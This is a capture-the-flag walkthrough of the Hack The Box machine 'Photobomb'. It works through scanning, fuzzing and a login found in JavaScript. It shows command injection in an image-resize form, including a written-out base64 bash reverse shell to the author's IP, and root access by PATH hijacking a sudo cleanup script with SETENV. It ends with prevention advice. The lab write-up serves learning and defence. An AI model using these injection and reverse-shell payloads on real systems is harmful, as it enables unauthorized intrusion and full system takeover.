
Hack The Box Walkthrough - Photobomb
In this easy box, I had to exploit a web application that allowed reformatting images to get remote code execution. Then I got root by exploiting a cleanup script with too many permissions.
- Room: Photobomb
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Photobomb
- Author: slartibartfast
Enumeration
I first launched RustScan to look for opened ports on the server.
$ rustscan -a target -- -v | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.46.4:22
Open 10.129.46.4:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2022-10-15 16:48 EDT
Initiating Ping Scan at 16:48
Scanning 10.129.46.4 [2 ports]
Completed Ping Scan at 16:48, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 16:48
Scanning target (10.129.46.4) [2 ports]
Discovered open port 22/tcp on 10.129.46.4
Discovered open port 80/tcp on 10.129.46.4
Completed Connect Scan at 16:48, 0.02s elapsed (2 total ports)
Nmap scan report for target (10.129.46.4)
Host is up, received syn-ack (0.025s latency).
Scanned at 2022-10-15 16:48:25 EDT for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds
Only ports 22 (SSH) and 80 (HTTP) were open.
Website
I opened a browser and navigated to the machine IP. I was redirected to ‘http://photobomb.htb/’. I added ‘photobomb.htb’ to my hosts file and reloaded the page.

Since the box had a domain name, I looked for subdomains but did not find anything.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -t30 --hw 10 -H "Host:FUZZ.photobomb.htb" "http://photobomb.htb/"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://photobomb.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
I also launched Feroxbuster to look for hidden pages.
$ feroxbuster -u http://photobomb.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -o ferox.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://photobomb.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💾 Output File │ ferox.txt
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 22l 95w 843c http://photobomb.htb/
401 GET 7l 12w 188c http://photobomb.htb/printer
401 GET 7l 12w 188c http://photobomb.htb/printerfriendly
401 GET 7l 12w 188c http://photobomb.htb/printers
401 GET 7l 12w 188c http://photobomb.htb/printer_friendly
401 GET 7l 12w 188c http://photobomb.htb/printer-friendly
401 GET 7l 12w 188c http://photobomb.htb/printerFriendly
401 GET 7l 12w 188c http://photobomb.htb/printer2
401 GET 7l 12w 188c http://photobomb.htb/printer-ink
401 GET 7l 12w 188c http://photobomb.htb/printer_page
[####################] - 2m 119601/119601 0s found:10 errors:0
[####################] - 2m 119601/119601 677/s http://photobomb.htb/
There was a /printer page, but it required authentication.
The home page had something about credentials being in a welcome package, but I did not have that package. I looked at the page source. It included a JavaScript file that contains some credentials.
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://REDACTED@photobomb.htb/printer');
}
}
window.onload = init;
I used those credentials to access the ‘/printer’ page.

This page had a bunch of images. And it allowed downloading them in different file types and sizes.

Thinking that the application might have used shell commands to transform the images, I tried executing commands. I launched a web server on my machine and tried to make the application sends requests to it. I quickly found that I could use ; in the file type and append a command to it.
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg%3bwget+http%3a//10.10.14.143%3b&dimensions=30x20
This wget sent a request to my web server. So I knew I could execute code on the server. I used that to get a reverse shell.
First I base64 encoded the reverse shell command to prevent having issues with special characters.
$ echo 'bash -i >& /dev/tcp/10.10.14.143/4444 0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTQzLzQ0NDQgMD4mMSAK
And I sent that command in the file type parameter.
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg%3becho+-n+YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTQzLzQ0NDQgMD4mMSAK+|+base64+-d+|+bash+%3b&dimensions=30x20
My netcat listener got a hit and I was on the server.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.143] from (UNKNOWN) [10.129.14.41] 47186
bash: cannot set terminal process group (705): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$ ls ~/
ls ~/
photobomb
user.txt
wizard@photobomb:~/photobomb$ cat ~/user.txt
cat ~/user.txt
REDACTED
Getting root
I copied my SSH public key to the server and reconnected with SSH.
wizard@photobomb:~$ mkdir .ssh
mkdir .ssh
wizard@photobomb:~$ chmod 700 .ssh
chmod 700 .ssh
wizard@photobomb:~$ cd .ssh
cd .ssh
wizard@photobomb:~/.ssh$ echo ssh-rsa AAAA... > authorized_keys
<4T7wbwU6/l8Pa8l7ezQkX7Ko4Av2m8Es= > authorized_keys
wizard@photobomb:~/.ssh$ chmod 600 authorized_keys
chmod 600 authorized_keys
Then I checked if I could run anything with sudo.
wizard@photobomb:~$ sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
wizard@photobomb:~$ ls -la /opt/cleanup.sh
-r-xr-xr-x 1 root root 340 Sep 15 12:11 /opt/cleanup.sh
I was able to run a cleanup script as root. I could not modify the script, so I looked at what it did.
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
The script was making a backup of some logs. And making sure all the original images belonged to root. It was using find to get all images and change their owner. But it did not provide the full path to the find command. And the sudo configuration had SETENV. This meant I could change environment variables when using sudo to run the script.
I created a find script in my home folder. Then I modified the PATH variable to include my home folder when calling the cleanup script.
wizard@photobomb:~$ cat find
#!/bin/bash
/bin/bash -p
wizard@photobomb:~$ chmod +x find
wizard@photobomb:~$ sudo PATH=/home/wizard:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# whoami
root
root@photobomb:/home/wizard/photobomb# cat /root/root.txt
REDACTED
Prevention
The first issue with the box was with having credentials in JavaScript. Just don’t do that, ever!
Next, the web application was using user supplied arguments in a command sent to the shell.
post '/printer' do
photo = params[:photo]
filetype = params[:filetype]
dimensions = params[:dimensions]
# handle inputs
if photo.match(/\.{2}|\//)
halt 500, 'Invalid photo.'
end
if !FileTest.exist?( "source_images/" + photo )
halt 500, 'Source photo does not exist.'
end
if !filetype.match(/^(png|jpg)/)
halt 500, 'Invalid filetype.'
end
if !dimensions.match(/^[0-9]+x[0-9]+$/)
halt 500, 'Invalid dimensions.'
end
case filetype
when 'png'
content_type 'image/png'
when 'jpg'
content_type 'image/jpeg'
end
filename = photo.sub('.jpg', '') + '_' + dimensions + '.' + filetype
response['Content-Disposition'] = "attachment; filename=#{filename}"
if !File.exists?('resized_images/' + filename)
command = 'convert source_images/' + photo + ' -resize ' + dimensions + ' resized_images/' + filename
puts "Executing: #{command}"
system(command)
else
puts "File already exists."
end
if File.exists?('resized_images/' + filename)
halt 200, {}, IO.read('resized_images/' + filename)
end
#message = 'Failed to generate a copy of ' + photo + ' resized to ' + dimensions + ' with filetype ' + filetype
message = 'Failed to generate a copy of ' + photo
halt 500, message
end
There was some validation around the parameters. But it’s not sufficient. The code makes sure that the file type contains png or jpg. But it should make sure it does not contain anything else. Since the application only supports two file types, it would have been easy to reject anything that is not one of them. And then use hard-coded values instead of the ones provided by the user.
There must be ways to escape the shell parameters in Ruby. But in this case, the list of acceptable options is limited. It could have easily be validated against an allowed list.
Then I got root by exploiting a script that I could run with sudo. The script should have used full path for all the commands it ran. Also, there was no reason to allow setting environment variables when calling sudo.